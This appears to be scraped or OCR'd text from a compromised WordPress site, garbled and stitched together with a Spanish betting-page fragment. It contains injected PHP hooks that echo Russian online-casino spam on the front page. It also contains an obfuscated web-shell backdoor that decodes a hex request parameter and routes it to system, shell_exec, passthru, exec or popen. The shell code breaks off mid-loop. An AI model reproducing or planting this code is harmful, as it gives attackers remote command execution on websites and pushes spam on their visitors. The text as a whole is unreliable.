
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
COMO SE APUESTA EN
WPLAY